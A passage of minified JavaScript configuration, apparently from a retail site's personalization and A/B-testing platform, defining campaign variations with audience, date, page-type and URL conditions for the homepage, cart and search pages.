er:1,selectParameter:"32400",selectParameter2:"66600",selectMethod:"between"}]},{ttw:3e3,condType:"_WeekDay",conds:[{id:17339195,audDisjCondId:16552021,includeUrlParams:!0,parameter:1,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339196,audDisjCondId:16552021,includeUrlParams:!0,parameter:2,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339197,audDisjCondId:16552021,includeUrlParams:!0,parameter:3,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:17339198,audDisjCondId:16552021,includeUrlParams:!0,parameter:4,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0},{id:20080205,audDisjCondId:16552021,includeUrlParams:!0,parameter:5,selectParameter:"1",selectMethod:"equals",timeZoneOffset:0}]},{ttw:0,condType:t[3],conds:[{id:20965858,audDisjCondId:19686911,includeUrlParams:!1,selectParameter:t[4],selectMethod:"equals"}]}],smartObject:{id:2266439,experiment:1734127,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[6],objectType:0,status:"ACTIVE",variations:{103540640:{cssCode:t[9],htmlCode:t[8],jsCode:t[10],name:t[7],params:t[11],resources:t[12],renderType:"html"},103540641:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[0],subType:"tag",placements:[]},1305049:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!0,displayName:t[14],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[15],inIframe:!1,repeats:200,delay:50,pageContext:null,conditions:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:20373445,audDisjCondId:19150944,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21174376,audDisjCondId:19874218,includeUrlParams:!1,parameter:0,selectParameter:"1770371520",selectParameter2:"1770371520",selectMethod:"before"}]},{ttw:0,condType:"_PageType",conds:[{id:20373446,audDisjCondId:19150945,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21174375,audDisjCondId:19874217,includeUrlParams:!0,selectParameter:"1305049",selectParameter2:"1305049",selectMethod:"contains"}]},{ttw:0,condType:"_PageType",conds:[{id:21174366,audDisjCondId:19874208,includeUrlParams:!0,selectParameter:"homepage",selectMethod:"equals"}]}],smartObject:{id:2280680,experiment:1737802,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[6],objectType:0,status:"DRAFT",variations:{103576764:{cssCode:t[17],htmlCode:t[16],jsCode:t[18],name:t[7],params:t[19],resources:t[20],renderType:"html"},103576765:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},105353697:{cssCode:t[17],htmlCode:t[21],jsCode:t[22],name:"Test",params:t[23],resources:t[20],renderType:"html"},105361342:{cssCode:t[26],htmlCode:t[25],jsCode:t[27],name:t[24],params:t[28],resources:t[20],renderType:"html"}},width:150,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,name:t[14],subType:"tag",placements:[]},1314983:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[261],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"replace",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[262],inIframe:!1,repeats:200,delay:50,pageContext:"cart",conditions:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[90]}]},{ttw:0,condType:"_PageType",conds:[{id:995763657,audDisjCondId:860995919,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[90]}]},{ttw:0,condType:"_PageType",conds:[{id:995763657,audDisjCondId:860995919,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:20612284,audDisjCondId:19367120,includeUrlParams:!1,selectParameter:"/Checkout",selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211761,audDisjCondId:19907225,includeUrlParams:!1,parameter:0,selectParameter:"1770806580",selectParameter2:"1770806580",selectMethod:"before"}]},{ttw:0,condType:"_Evaluator",conds:[{id:20152465,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"25",selectMethod:"ge",jsCode:t[264]},{id:20152466,audDisjCondId:18951458,includeUrlParams:!0,parameter:13402,selectParameter:"50",selectMethod:"Lt",jsCode:t[264]}]},{ttw:0,condType:"_PageType",conds:[{id:20152467,audDisjCondId:18951459,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:0,condType:"_Preview",conds:[{id:21211760,audDisjCondId:19907224,includeUrlParams:!0,selectParameter:"1314983",selectParameter2:"1314983",selectMethod:"contains"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[90]}]}],smartObject:{id:2873950,experiment:1926034,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[265],objectType:0,status:"DRAFT",variations:{105256763:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[7],params:t[266],resources:t[12],renderType:"rcom"},105256764:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17672899,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17672900,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17672901,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17672902,audDisjCondId:16855405,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageType",conds:[{id:17672898,audDisjCondId:16855404,includeUrlParams:!0,selectParameter:"cart",selectMethod:"equals"}]},{ttw:3e3,condType:t[80],conds:[{id:21211757,audDisjCondId:19907221,includeUrlParams:!0,selectParameter:t[81],selectMethod:"equals"}]},{ttw:0,condType:"_PageEvent",conds:[{id:21211756,audDisjCondId:19907220,includeUrlParams:!0,selectParameter:t[263],selectMethod:t[90]}]}],smartObject:{id:2338904,experiment:1754512,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[267],objectType:0,status:"ACTIVE",variations:{103725527:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863727:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[268],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0,context:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[261],subType:"tag",placements:[]},1315206:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[269],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[236],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671880,audDisjCondId:16854453,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610787,audDisjCondId:16799548,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610788,audDisjCondId:16799549,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610789,audDisjCondId:16799550,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807675,audDisjCondId:16981495,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807676,audDisjCondId:16981496,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807677,audDisjCondId:16981497,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:3e3,condType:t[80],conds:[{id:21211802,audDisjCondId:19907262,includeUrlParams:!0,selectParameter:t[81],selectMethod:"equals"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340154,experiment:1754783,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[270],objectType:0,status:"ACTIVE",variations:{103728470:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},104863971:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[271],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"N",conds:[{id:17671881,audDisjCondId:16854454,includeUrlParams:!0,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Audience",conds:[{id:17610795,audDisjCondId:16799553,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:17610796,audDisjCondId:16799554,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17610797,audDisjCondId:16799555,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807678,audDisjCondId:16981498,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807679,audDisjCondId:16981499,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:17807680,audDisjCondId:16981500,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:3e3,condType:"_Date",conds:[{id:21211804,audDisjCondId:19907264,includeUrlParams:!1,parameter:0,selectParameter:"1770806820",selectParameter2:"1770806820",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21211803,audDisjCondId:19907263,includeUrlParams:!0,selectParameter:"1315206",selectParameter2:"1315206",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21211799,audDisjCondId:19907259,includeUrlParams:!1,selectParameter:"search",selectMethod:"contains"}]}],smartObject:{id:2340155,experiment:1754784,experimentMode:"manual",gaControlGroupMethod:"no_action",height:750,name:t[272],objectType:0,status:"DRAFT",variations:{103728473:{cssCode:"",htmlCode:"",isDoNothingCg:!0,jsCode:"",name:t[13],params:"",resources:"%7B%7D",renderType:"html"},103885391:{cssCode:t[273],htmlCode:t[208],jsCode:t[210],name:"Affinity",params:t[274],resources:t[12],renderType:"rcom"},103885392:{cssCode:t[273],htmlCode:t[208],jsCode:t[210],name:t[275],params:t[276],resources:t[12],renderType:"rcom"},104863972:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[250],params:t[277],resources:t[12],renderType:"rcom"},104863973:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[278],params:t[279],resources:t[12],renderType:"rcom"}},width:1200,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[269],subType:"tag",placements:[]},1318399:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[127],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!1,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],rules:[{ruleDisjs:[{ttw:0,condType:t[3],conds:[{id:17667204,audDisjCondId:16850058,includeUrlParams:!0,selectParameter:"search?q=",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:17671805,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"Checkout",selectMethod:t[5]},{id:17671806,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]},{id:17671807,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]},{id:17671808,audDisjCondId:16854419,includeUrlParams:!1,selectParameter:t[43],selectMethod:t[5]}]},{ttw:0,condType:"_PageEvent",conds:[{id:17667203,audDisjCondId:16850057,includeUrlParams:!0,selectParameter:"0",selectMethod:"TimeOnPage"}]}],smartObject:{id:2357406,experiment:1759694,experimentMode:"manual",frequency:0,gaControlGroupMethod:"no_action",height:150,name:t[128],objectType:5,status:"ACTIVE",variations:{103771697:{cssCode:"",htmlCode:"",jsCode:t[129],name:t[7],params:t[130],resources:t[20],renderType:"html"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:0,touchPointsDisjs:[]}],ttw:0,name:t[127],subType:"action",placements:[]},1337891:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[281],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[282],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[283],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[283],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071413,audDisjCondId:17225339,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954865,audDisjCondId:19676768,includeUrlParams:!0,parameter:0,selectParameter:"1766516640",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[283],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464297,experiment:1794144,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104058639:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Affinity",params:t[287],resources:t[12],renderType:"rcom"},104058641:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Popularity",params:t[288],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18071416,audDisjCondId:17225342,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:20954864,audDisjCondId:19676767,includeUrlParams:!0,parameter:0,selectParameter:"1766430300",selectMethod:"after"}]},{ttw:0,condType:t[3],conds:[{id:20954861,audDisjCondId:19676764,includeUrlParams:!1,selectParameter:t[283],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:20954862,audDisjCondId:19676765,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:20954863,audDisjCondId:19676766,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2464314,experiment:1794149,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[270],objectType:0,status:"ACTIVE",variations:{104058679:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Popularity",params:t[288],resources:t[12],renderType:"rcom"}},width:150,dependencies:{st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[280],subType:"tag",placements:[]},1338707:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[289],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"before",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"{}",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[290],inIframe:null,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[291],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:null,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[291],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085685,audDisjCondId:17238706,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090707,audDisjCondId:17242893,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090708,audDisjCondId:17242894,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090709,audDisjCondId:17242895,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[291],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469015,experiment:1795463,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"ACTIVE",variations:{104071600:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Affinity",params:t[292],resources:t[12],renderType:"rcom"},104071602:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Popularity",params:t[293],resources:t[12],renderType:"rcom"},104863863:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[294],params:t[295],resources:t[12],renderType:"rcom"},104863864:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[278],params:t[296],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18085688,audDisjCondId:17238709,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:0,condType:t[3],conds:[{id:18090710,audDisjCondId:17242896,includeUrlParams:!1,selectParameter:"/connect/",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090711,audDisjCondId:17242897,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18090712,audDisjCondId:17242898,includeUrlParams:!1,selectParameter:"sisterhood",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085682,audDisjCondId:17238703,includeUrlParams:!1,selectParameter:t[291],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:18085683,audDisjCondId:17238704,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:18085684,audDisjCondId:17238705,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2469016,experiment:1795464,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[270],objectType:0,status:"ACTIVE",variations:{104071603:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Popularity",params:t[293],resources:t[12],renderType:"rcom"},104863865:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[294],params:t[295],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]}],ttw:3e3,hasRcom:!0,name:t[289],subType:"tag",placements:[]},1340810:{internal:!1,showOnce:!1,containsSessionStickiness:!1,containsVersionStickiness:!0,ignoreHooks:!1,displayName:t[297],dynamicVariables:[],gaScriptType:!1,tagManagerData:{data_event_name:"",data_layer_name:""},embedOptions:{replaceOption:"after",enabled:!0,container:{type:"div",cssCode:"",jsCode:"",htmlCodeAfter:"",htmlCodeBefore:"",params:"%7B%7D",customClass:"",wrapperClass:t[1]},variations:{customClass:"",params:"{}",presetClass:"",type:"div"},layout:"",selector:t[282],inIframe:!1,repeats:200,delay:50,pageContext:"none",conditions:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[298],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}]},isTouchPoint:!1,isMultiTouch:!1,isMuse:!1,touchPointIds:[],campaignDeps:[],isSPACompat:!1,priority:4,hasAudRule:!0,waitForServerToReply:null,pageEventDisjs:[{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[298],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],rules:[{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122765,audDisjCondId:17272461,includeUrlParams:!0,parameter:2013712,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146049,audDisjCondId:19848832,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146048,audDisjCondId:19848831,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[298],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481105,experiment:1799049,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[272],objectType:0,status:"DRAFT",variations:{104104563:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Affinity",params:t[287],resources:t[12],renderType:"rcom"},104104565:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Popularity",params:t[288],resources:t[12],renderType:"rcom"},104863205:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[294],params:t[299],resources:t[12],renderType:"rcom"},104863206:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[278],params:t[300],resources:t[12],renderType:"rcom"}},width:150,dependencies:{dyid:!0,st:!0}},touchPointRules:{},ttw:3e3,touchPointsDisjs:[]},{ruleDisjs:[{ttw:3e3,condType:"_Audience",conds:[{id:18122767,audDisjCondId:17272463,includeUrlParams:!0,parameter:2013713,selectParameter:"",hitCountMethod:">=",hitCount:1}]},{ttw:3e3,condType:"_Date",conds:[{id:21146051,audDisjCondId:19848834,includeUrlParams:!1,parameter:0,selectParameter:"1770147000",selectParameter2:"1770147000",selectMethod:"before"}]},{ttw:0,condType:"_Preview",conds:[{id:21146050,audDisjCondId:19848833,includeUrlParams:!0,selectParameter:"1340810",selectParameter2:"1340810",selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146041,audDisjCondId:19848824,includeUrlParams:!1,selectParameter:t[298],selectMethod:"contains"}]},{ttw:0,condType:t[3],conds:[{id:21146042,audDisjCondId:19848825,includeUrlParams:!1,selectParameter:"connect",selectMethod:t[5]}]},{ttw:0,condType:t[3],conds:[{id:21146043,audDisjCondId:19848826,includeUrlParams:!1,selectParameter:t[42],selectMethod:t[5]}]}],smartObject:{id:2481106,experiment:1799050,experimentMode:"manual",gaControlGroupMethod:"no_action",height:150,name:t[270],objectType:0,status:"DRAFT",variations:{104104566:{cssCode:t[285],htmlCode:t[284],jsCode:t[286],name:"Popularity",params:t[288],resources:t[12],renderType:"rcom"},104863207:{cssCode:t[214],htmlCode:t[213],jsCode:t[215],name:t[294],params:t[299],resources:t[12],renderType:"rcom"}},wid